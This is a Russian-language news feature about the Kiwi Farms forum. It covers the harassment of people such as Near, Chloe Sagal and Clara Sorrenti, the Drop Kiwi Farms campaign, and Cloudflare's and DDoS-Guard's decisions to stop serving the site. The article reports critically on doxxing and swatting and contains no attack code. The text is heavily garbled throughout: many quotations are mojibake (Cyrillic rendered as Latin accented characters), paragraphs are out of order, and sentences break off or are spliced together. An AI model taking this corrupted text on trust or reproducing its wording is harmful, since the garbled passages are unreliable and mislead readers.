

Сейчас Kiwi Farms доступен в основном через Tor

До 2014 года ресурс носил название CWCki Forums, так как исходно он предназначался для травли всего одного человека — художницы, автора веб-комиксов, преследовать которую начали еще в 2007 году на 4chan. В какой-то момент тролли создали о ней статью в Encyclopedia Dramatica, но некоторые сочли, что материал недостаточно полный и точный. Так возникла специальная вики под названием CWCki, которое составили из инициалов жертвы. Позже кому-то показалось, что CWCki Forums созвучно с Kiwi Farms, и сайт переименовали.

Разработчик [SNES-эмуляторов,](https://kotaku.com/the-brilliant-snes-emulator-creator-known-as-near-has-d-1847182851) известный под ником Near. Покончил с собой в 2021 году, сообщив перед смертью, что устал бороться с депрессией, которую значительно усугубила длительная травля, устроенная пользователями Kiwi Farms.

Со временем ресурс, изначально посвященный преследованию лишь одного человека, разросся до огромного сообщества, которое в СМИ не раз называли главным [прибежищем](https://nymag.com/intelligencer/2016/07/kiwi-farms-the-webs-biggest-community-of-stalkers.html) троллей и сталкеров всех мастей. Сами пользователи форумов описывали себя как «сообщество, посвященное обсуждению эксцентричных людей, которые добровольно выставляют себя дураками».

#### *» жаловались* на ее страницу в Facebook\* , и ее блокировали. За месяц до ее смерти такое происходило несколько раз», — рассказывали СМИ друзья Сагал.

Участники Kiwi Farms годами издевались над тысячами публичных и не очень личностей и преследовали целые сообщества. Доксинг, сваттинг (от английского swatting, когда, сообщая о ложных угрозах взрыва, захвате заложников и подобном, добиваются того, чтобы к жертвам домой прислали отряд спецназа или полиции), угрозы, преследование не только в сети, но и в реальной жизни — все это обычные будни для участников Kiwi Farms. Наверное, достаточно сказать, что доведение до самоубийства считается особенно выдающимся достижением на этом сайте.

Чаще всего пользователи Kiwi Farms травили участников ЛГБТ-сообщества и нейроотличных людей (страдающих различными отклонениями). Но это не значит, что все ограничивалось только ими. Также жертвами Kiwi Farms регулярно становились журналисты, активисты, сетевые знаменитости, политические деятели и простые, почти случайные люди, каким-то образом «перешедшие дорогу» участникам форума.

До недавнего времени самыми известными жертвами Kiwi Farms считались следующие люди (их смерти вызывали в сети и СМИ заметный резонанс, однако до каких-то реальных действий против Kiwi Farms дело так и не дошло).

K нынешнему краху Kiwi [Farms](https://www.dropkiwifarms.net/) привела масштабная кампания Drop Kiwi Farms, которую запустила в сети еще одна жертва этих форумов — Клара Сорренти (Clara Sorrenti), в онлайне известная как Keffals. Сорренти — трансгендерная активистка и Twitch-стример, то есть одна из самых лакомых для сообщества Kiwi Farms целей.

*« » «Îò íàïàäîê íà ìåíÿ çà òî, ÷òî ÿ àóòèñò, âñå ïåðåðîñëî â ïðåñëåäîâàíèå è äîêñèíã ìîèõ äðóçåé, îäíîãî èç êîòîðûõ âûíóæäàëè ïîêîí÷èòü ñ ñîáîé, ïðîñòî ÷òîáû äîáèòüñÿ îò ìåíÿ ðåàêöèè. Èç*‑*çà ýòîãî ÿ ïîòåðÿë îäíîãî èç ñâîèõ ëó÷øèõ äðóçåé è ÷óâñòâóþ ñåáÿ îòâåòñòâåííûì.* Для меня уже слишком поздно, но я молюсь, чтобы кто-нибудь ког*äà*‑*íèáóäü ñäåëàë ÷òî*‑*íèáóäü ñ ýòèì ñàéòîì. Ñëèøêîì ìíîãî ëþäåé ñòðàäàåò, íî, êàæåòñÿ, íèêîìó íåò äî ýòîãî äåëà, ïîòîìó ÷òî â ñåòè âñå ìû ïðàêòè÷åñêè íèêòî è îíè çíàþò îá ýòîì. Çëî ïîáåæäàåò, êîãäà õîðîøèå ëþäè áåçäåéñòâóþò», — ïèñàë Near ïåðåä ñìåðòüþ.*

Трансгендерная разработчица игр Хлоя Сагал (Chloe Sagal), которая в 2018 году совершила акт [самосожжения](https://www.dailydot.com/irl/chloe-sagal-suicide-cyberbullying-harassment/) в Портленде, штат Орегон (позже скончалась в больнице от полученных травм). Перед этим пользователи Kiwi Farms травили Сагал несколько лет, и, по словам друзей, ее все чаще стали посещать мысли о суициде.

*« «Âñÿêèé ðàç, êîãäà îíà ãîâîðèëà î ñàìîóáèéñòâå, ó÷àñòíèêè Kiwi Farms*

Также пользователи Kiwi Farms много лет пристально следили за программистом Терри Дэвисом (Terry Davis), небезызвестным создателем операционной системы с религиозными мотивами [TempleOS](https://ru.wikipedia.org/wiki/TempleOS), которую Дэвис проектировал для «общения с богом». В 2018 году его сбил поезд, и следствию так и не удалось установить, было ли это самоубийство или несчастный случай.

Дэвис был шизофреником, а с 1996 года у него наблюдались регулярные маниакальные эпизоды, но в последние годы жизни он активно пользовался соцсетями, публиковал видеоблоги и стримил, чем и заинтересовал сообщество Kiwi Farms. Люди, знавшие Дэвиса, отмечали, что постоянный троллинг и провокации явно ухудшали его состояние.

Более того, пользователями Kiwi Farms были даже известные массовые убийцы. Например, Брентон Харрисон Таррант, в 2019 году устроивший в мечетях новозеландского Крайстчерча и убивший больше 50 человек. [стрельбу](https://ru.wikipedia.org/wiki/%D0%A1%D1%82%D1%80%D0%B5%D0%BB%D1%8C%D0%B1%D0%B0_%D0%B2_%D0%BC%D0%B5%D1%87%D0%B5%D1%82%D1%8F%D1%85_%D0%9A%D1%80%D0%B0%D0%B9%D1%81%D1%82%D1%87%D0%B5%D1%80%D1%87%D0%B0)

Кстати, в Cloudflare заявляли, что вовсе не размещали контент Kiwi Farms, а значит, сайт не подпадал под правила, запрещающие «контент, который раскрывает конфиденциальную личную информацию, подстрекает к насилию, эксплуатирует его или предназначен для введения в заблуждение общественности».

Тогда полиция направила администратору Kiwi Farms Джошуа Муну требование о сотрудничестве и запросила содействие в поиске пользователей, ответственных за распространение материалов Тарранта. Мун ответил на это длинной нецензурной тирадой, суть которой сводилась к тому, что законы Новой Зеландии на него и сайт не распространяются. Нет, даже после этого Kiwi Farms не закрыли. Просто запретили в Новой

# **КЛАРА СОРРЕНТИ**

В конце августа Cloudflare была вынуждена как-то отреагировать на происходящее. Глава Cloudflare Мэтью Принс (Matthew Prince) опубликовал в официальном блоге [заявление](https://blog.cloudflare.com/cloudflares-abuse-policies-and-approach/), в котором попытался объяснить, как в Cloudflare относятся к различным злоупотреблениям.

В этом сообщении Принс сравнивает компанию Cloudflare с пожарными, которые не отказываются тушить дома, если в них проживают люди, обладающие сомнительными моральными качествами.

*« «Íåêîòîðûå óòâåðæäàþò, ÷òî ìû äîëæíû îòêëþ÷àòü òàêèå ñåðâèñû (êàê Kiwi Farms) из-за контента, который мы считаем предосудительным, что*бы другие могли атаковать их и вывести из строя. В физическом мире это эквивалентно аргументу, что пожарная служба не должна реаги*ðîâàòü íà ïîæàðû â äîìàõ ëþäåé, åñëè òå íå îáëàäàþò îïðåäåëåííûìè ìîðàëüíûìè êà÷åñòâàìè. Êàê â ôèçè÷åñêîì ìèðå, òàê è â èíòåðíåòå* это опасный прецедент, который в долгосрочной перспективе может *íàíåñòè íåïðîïîðöèîíàëüíûé óùåðá óÿçâèìûì è ìàðãèíàëèçèðîâàííûì*  $coo$ бществам», — писал Принс.

Зеландии.

Все началось 5 августа, когда в дом Сорренти в канадском Лондоне ворвалась полиция и ее саму в итоге арестовали. Дело в том, что накануне неизвестные отправили членам городского совета письма, в которых утверждалось, будто Сорренти владеет нелегальным огнестрельным оружием, уже убила свою мать и теперь собирается пойти в городскую администрацию, чтобы «расстрелять каждого цисгендера», которого встретит по пути.

pace *«Êîãäà ìåíÿ ðàçáóäèëè ïîëèöåéñêèå è ÿ óâèäåëà íàïðàâëåííûé ìíå â ëèöî àâòîìàò, ÿ ïîäóìàëà, ÷òî ñåé÷àñ óìðó», — ïîçæå ðàññêàçàëà* **Сорренти на [YouTube.](https://www.youtube.com/watch?v=UzOwDuazF2w)** 

Нужно подчеркнуть, что в обоих случаях Cloudflare не действовала самостоятельно, на опережение, а дожидалась решений суда и лишь после этого прекращала работать с сайтами.

*« «Ïîñëå ïðèíÿòèÿ ýòèõ ðåøåíèé ó íàñ ñîñòîÿëèñü âàæíûå ïåðåãîâîðû ñ ïîëèòèêàìè ñî âñåãî ìèðà. Â õîäå ýòèõ îáñóæäåíèé ìû ïðèøëè ê âûâîäó, ÷òî Cloudflare íå äîëæíà èìåòü ïðàâî îòêëþ÷àòü çàùèòíûå ñåðâèñû äëÿ ñàéòîâ. Íå ïîòîìó, ÷òî ñîäåðæèìîå ýòèõ ñàéòîâ íå âûçûâàëî îòâðàùåíèÿ (îíî âûçûâàëî), à ïîòîìó, ÷òî çàùèòíûå ñåðâèñû áîëüøå âñåãî íàïîìèíàþò èíòåðíåò*‑*óòèëèòû, — îáúÿñíÿåò Ïðèíñ — Òî÷íî òàê æå òåëåôîííàÿ êîìïàíèÿ íå îòêëþ÷àåò âàø òåëåôîí, åñëè âû ãîâîðèòå óæàñíûå, ðàñèñòñêèå è ôàíàòè÷íûå âåùè. Ïðîêîíñóëüòèðîâàâøèñü ñ ïîëèòèêàìè, âûñîêèìè äîëæíîñòíûìè ëèöàìè è ýêñïåðòàìè, ìû ñ÷èòàåì, ÷òî íå äîëæíû îòêëþ÷àòü çàùèòíûå ñåðâèñû, åñëè òî, ÷òî âû ïóáëèêóåòå, ÿâëÿåòñÿ îòâðàòèòåëüíûì è íåïðàâèëüíûì,* это ошибочная политика. *Для ясности: если мы поступили так в ограниченном количестве слу-*



При этом сваттинг был уже не первым выпадом в адрес Сорренти. По ее словам, первое, что сделали участники форумов, когда завели тред с ее именем на Kiwi Farms, — это отыскали в сети некролог ее покойного отца и использовали, чтобы найти посвященную ему страницу в Facebook\* . Там обнаружились совместные фото, снятые на крыльце дома Сорренти, и по ним участники форума вычислили, где Сорренти живет.

Однако все попытки Cloudflare объясниться и оправдать свои действия привели только к усилению давления, а шквал критики продолжил нарастать. Заявление Принса широко обсуждали в сети, и о морально-этическую сторону вопроса было сломано немало копей. Ведь ответ на вопрос «кто заслуживает защиты от DDoS-атак?» оказался гораздо сложнее, чем кажется на первый взгляд.

За этим последовали долгие месяцы оскорблений, угроз и доксинга. Сайт кампании Drop Kiwi Farms гласит, что на Kiwi Farms публиковалась «личная информация Клары Сорренти, включая фото и видео сексуального характера, номера телефонов, адреса, а также личные данные друзей и семьи».

*« «Åùå îäíî ïðåèìóùåñòâî, êîòîðîå Cloudflare ïðåäîñòàâëÿåò KF, ýòî àíîíèìíîñòü èñõîäíîãî õîñòà, ïîýòîìó, õîòÿ â áëîãå îíè ãîâîðÿò î õîñòèíãå êàê î ïîäõîäÿùåì ìåñòå äëÿ îáåñïå÷åíèÿ áîëåå àãðåññèâной модерации контента, на практике Cloudflare делает эффективным õîñòèíã ó ïðîâàéäåðîâ, êîòîðûå íå îòâå÷àþò íà çàïðîñû», — îáúÿñíÿë*  $\beta$ *КСПерт.* 

*»* Забавно, но действия компании [осудил](https://rasbora.dev/blog/I-ran-the-worlds-largest-ddos-for-hire-empire-and-cloudflare-helped) даже бывший оператор сервисов для DDoS-атак по найму под ником Rasbora. В своем посте он иронизирует на тему того, что в подростковом возрасте управлял десятками сервисов для DDoS, каждый из которых защищался от конкурентов с помощью тех самых «нейтральных утилит» Cloudflare, о которых писал Принс.

После сваттинга Сорренти начала всерьез опасаться за свою безопасность и переехала жить в отель, но ее быстро нашли и там. Дело в том, что она выложила в сеть фото своего кота, — и участники Kiwi Farms проштудировали сайты для бронирования всех местных отелей, сравнили постельное белье на фотографии и вычислили, где остановилась Сорренти. Ей дали понять, что уже знают о ее новом местонахождении, заказав в ее номер пиццу.

После учетную запись Сорренти в UberEats взломали и на нее посыпались заказы на сотни долларов, а неизвестные люди начали отправлять голосовые сообщения с угрозами ей и членам ее семьи.

Тогда Сорренти вообще решила покинуть Канаду и уехала к друзьям в Северную Ирландию. Однако члены Kiwi Farms снова ее выследили. Вскоре один из пользователей разместил в сети фотографию, сделанную напротив дома, где поселилась Сорренти. К фото прилагалось написанное от руки сообщение с упоминанием Kiwi Farms.



4 сентября 2022 года в блоге Cloudflare появилось новое [сообщение](https://blog.cloudflare.com/kiwifarms-blocked/), гласившее, что поставщик перестает оказывать услуги Kiwi Farms и больше не будет защищать ресурс. Этот шаг Принс объяснил тем, что обстановка продолжала накаляться и эскалация происходящего стала напрямую угрожать жизням людей.

и неизвестные стали сообщать о якобы заложенных бомбах во всех окрестных заведениях общепита.

В схожих обстоятельствах некоторые из прошлых жертв Kiwi Farms накладывали на себя руки, и Сорренти тоже рассказывает, что начала задумываться о самоубийстве. Однако в конце августа, когда ее нашли даже в Северной Ирландии, активистка решила, что «устала убегать», и поняла, что нужно попытаться дать отпор.

Глава Cloudflare сетует, что правоохранительные органы, к сожалению, работают не слишком быстро и эскалация рисков происходит гораздо быстрее.

*« «Õîòÿ ìû ñ÷èòàåì, ÷òî ïîäîáíî äðóãèì ñèòóàöèÿì, ñ êîòîðûìè ìû ñòàëkивались (включая случаи Daily Stormer и 8chan), нам, как поставщику èíôðàñòðóêòóðû, áûëî áû óìåñòíî äîæäàòüñÿ ñóäåáíîãî ïðîöåññà, â äàííîì ñëó÷àå íåïîñðåäñòâåííàÿ è ÷ðåçâû÷àéíàÿ óãðîçà ÷åëîâå÷åñêîé æèçíè, êîòîðàÿ ïðîäîëæàåò íàðàñòàòü, çàñòàâëÿåò íàñ äåéñòâîâàòü. Нам необходим механизм на случай возникновения экстренной угрозы æèçíè ëþäåé, ñïîñîáíûé ãàðàíòèðîâàòü, ÷òî ïîñòàâùèêè èíôðàñòðóêòóðû ìîãóò îïåðàòèâíî ñîòðóäíè÷àòü ñ ïðàâîîõðàíèòåëüíûìè îðãàíàìè,* а принятые решения будут основаны на надлежащей правовой процеду*ðå. Ê ñîæàëåíèþ, òàêîãî ìåõàíèçìà íå ñóùåñòâóåò, ïîýòîìó ìû ïðèíèìàåì ýòî íåóäîáíîå ýêñòðåííîå ðåøåíèå â îäèíî÷êó», — îáúÿñíèë* Принс.

Так в сети стартовала кампания Drop Kiwi Farms, в ходе которой Сорренти, довольно известная в сети личность, привлекла внимание крупнейших мировых СМИ, политиков и активистов к проблеме Kiwi Farms. О произошедшем писали в [Time,](https://time.com/6208828/cloudflare-misinformation-internet-research/) [Vice](https://www.vice.com/en/article/z3434y/people-are-demanding-that-cloudflare-drop-kiwi-farms) и множестве других изданий.

Чего добивалась Сорренти? Огласки и «бана» для Kiwi Farms. Чтобы крупные компании, подобные Cloudflare, перестали закрывать глаза на происходящее и оказывать сайту косвенную помощь и поддержку. Ведь правила той же Cloudflare запрещают «контент, который раскрывает конфиденциальную личную информацию, подстрекает к насилию, эксплуатирует его или предназначен для введения в заблуждение общественности».

# **CLOUDFLARE ПОД ДАВЛЕНИЕМ**

В своих заявлениях руководство Cloudflare подчеркивает, что это сложное решение может лишь ухудшить положение, ведь теперь пользователи Kiwi Farms почувствуют себя еще более изолированными и атакованными и станут лишь агрессивнее. По словам Принса, «блокировка Kiwi Farms временно сглаживает конфликт, но она никоим образом не решает основную проблему», для устранения которой в обществе должна быть проделана огромная работа. Также Принс высказывает мысль, что Kiwi Farms, скорее всего, оперативно

Кампания Drop Kiwi Farms быстро набрала обороты, вышла в тренды социальных сетей, привлекла внимание активистов и СМИ, и в итоге массовой критике подверглась именно компания Cloudflare, давно оказывавшая сайту защитные услуги. Фактически Cloudflare прикрывала сайт от DDoS-атак, а также поддерживала его инфраструктуру.

Как [объясняет](https://twitter.com/alexstamos/status/1566090603162521602) в своем Twitter бывший глава по информационной безопасности в Facebook\*, профессор Стэнфордского университета Алекс Стамос  $(Alex$  Stamos), Cloudflare — это не просто защита от DDoS.

*« «Ìû ïðåäîñòàâëÿåì óñëóãè òåì, êòî â íèõ íóæäàåòñÿ, åñëè ñàéò êëèåíòà не* преступил черту закона и если не пришло официальное уведом*ëåíèå îò óïîëíîìî÷åííûõ îðãàíîâ î çàïðåòå íà ïîääåðæêó ðåñóðñà. Ñåãîäíÿ DDoS-Guard ïðåêðàòèë ïðåäîñòàâëåíèå óñëóã äëÿ ôîðóìà Kiwi Farms, не дожидаясь официального уведомления. В течение многих лет ìû ïðèäåðæèâàåìñÿ ïîëèòèêè ñåòåâîãî íåéòðàëèòåòà. Îäíàêî åñòü âåùè, êîòîðûå äëÿ íàñ íåïðèåìëåìû ïðè ëþáûõ îáñòîÿòåëüñòâàõ»,*   $co$ общили в пресс-службе DDoS-Guard 5 сентября.

*»*

*« «Cloudflare óäåëÿåò îñîáîå âíèìàíèå çàùèòå îò DDoS-àòàê, è îíè, áåçóñëîâíî, çàíèìàþòñÿ ýòèì, íî åùå îäíà îãðîìíàÿ öåííîñòü, êîòîðóþ они предоставляют КF и другим сайтам,* — это скорость. А для успеха любого интернет-сервиса скорость является ключевым фактором. Вот *почему Google и FacebookFacebook\* тратят миллиарды на это преèìóùåñòâî. Cloudflare* — это не просто щит, стоящий перед КF и останавливающий *a*Tаки. Cloudflare обращается к исходному хосту KF, скорее всего *ïóëåíåïðîáèâàåìîìó õîñòèíãó â çîíå RU (çäåñü Ñòàìîñ îøèáàåòñÿ, è èç ðóíåòà Kiwi Farms âûãíàëè î÷åíü áûñòðî. — Ïðèìå÷. ðåä.), è äåëàåò*

*òûñÿ÷è êîïèé ñàéòà, êîòîðûå çàòåì õðàíèò ôèçè÷åñêè (â îïåðàòèâíîé*

*памяти)* очень близко к конечным пользователям», — пишет Стамос.

Что касается Cloudflare, в компании по-прежнему убеждены, что принятое решение было вынужденным и скверным, а его последствия могут быть даже хуже. *«*

«Я думаю, люди неправильно поняли наше комплексное мнение по дан*íîìó âîïðîñó. Ïî ñóòè, ñèòóàöèÿ çàêëþ÷àëàñü â òîì, ÷òî íàñ, êàê ïîñòàâùèêà óñëóã áåçîïàñíîñòè, ïîïðîñèëè îòîéòè â ñòîðîíó, ÷òîáû ñàéò ìîã ïîäâåðãíóòüñÿ êèáåðàòàêå. Äëÿ íàñ ýòî äàâíèé âîïðîñ — ñàìà èäåÿ òîãî, ÷òîáû ðåøèòü ïðîáëåìó ïðîáëåìíîãî êîíòåíòà, îòñòóïèâ â ñòîðîíó è ïîçâîëèâ ïðîâåñòè àòàêó, êîòîðàÿ, âåðîÿòíî, ñàìà ïî ñåáå ÿâëÿ-* $\hat{F}$ ется незаконной», — комментирует вице-президент Cloudflare Алисса *Ñòàðçàê (Alissa Starzak).*

